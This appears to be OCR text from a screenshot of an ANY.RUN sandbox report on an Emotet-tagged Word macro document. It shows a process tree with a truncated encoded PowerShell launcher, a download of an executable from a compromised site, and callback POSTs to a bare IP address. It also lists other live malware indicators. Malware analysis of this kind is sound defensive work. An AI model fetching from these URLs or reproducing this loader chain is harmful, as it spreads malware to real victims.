 A1VNVMGH55FFAUKK.doc [Compatibility Mode] - Word
Sign in
File Home Insert Design Layout References Mailings Review View Developer Help Tell me what you want to do Share
Paste
Cut
Copy
Format Painter
Calibri 11
AaBbCcDc AaBbCcDc AaBbC AaBbCc AaBbC
¶ Normal ¶ No Spac... Heading 1 Heading 2 Title
Find
Replace
Select
Clipboard Font Paragraph Styles Editing
MOVE YOUR MOUSE TO VIEW SCREENSHOTS
ANY RUN
A1VNVMGH55FFAUKK.doc: 27 characters
Opera12.15 1748
100%
9:17 PM
8/10/2020
Malicious activity
Win10 64 bit
Complete
A1VNVMGH55FFAUKK.doc
MD5: 70FBDDE86B9AE6A733975DC0980EA712
Start: 10.08.2020, 14:16 Total time: 660 s
macros macros-on-open emotet-doc emotet generated-doc loader trojan
Indicators:
Tracker: Emotet
Get sample IOC Restart Export
Text report Processes graph ATT&CK™ matrix
CPU RAM
PROCESS Filter by name or PID Show only important
652 WINWORD.EXE /n "C:\Users\admin\Desktop\A1VNVMGH55FFAUKK.doc" /o ""
8k 1k 186
76 WMI powersheLL.exe -e JABWAEgAVQBLAFEAZgBmAHcAPQAnAEEASABEAEoAQgByAGcAYgAnADsA...
3k 658 198
4852 conhost.exe 0xffffffff -ForceV1
139 45 62
852 WMI 712.exe PE
714 126 122
2152 IEAdvpack.exe PE
537 33 64
HTTP REQUESTS 6 CONNECTIONS 6 DNS REQUESTS 5 THREATS 5 PCAP SSL Keys
NETWORK
FILES
DEBUG
Time HTTP code Method Rep ID Process URL CN Size Type
26909ms 200: OK GET 652 WINWORD.EXE https://config.edge.skype.com/config/v2/Office/word/16.0.12026.20264/Production/CC?&Clientid=%7... 90.6 Kb text
32969ms 200: OK POST 652 WINWORD.EXE https://self.events.data.microsoft.com/OneCollector/1.0/ 4.40 Kb binary
9 b text
44616ms 200: OK GET 76 powersheLL.exe http://iraniansk.com/wp-content/rm1q_q6x4_l5/ ? 304 Kb executable
156.65s 200: OK POST 2152 IEAdvpack.exe http://74.120.55.163/RwWxIOoO/dPnQCMgZexjbv/rTG9aPv6tP15xd/LsJ3qGrGJYgz/QTVNO7GxvGAjku6... 4.47 Kb binary
132 b binary
332.98s 200: OK POST 652 WINWORD.EXE https://self.events.data.microsoft.com/OneCollector/1.0/ 14.9 Kb binary
9 b text
589.23s 304: Not Modified GET 4516 svchost.exe https://settings-win-ppe.data.microsoft.com/settings/v2.0/Storage/StorageHealthEvaluation?os=Windo... --- ---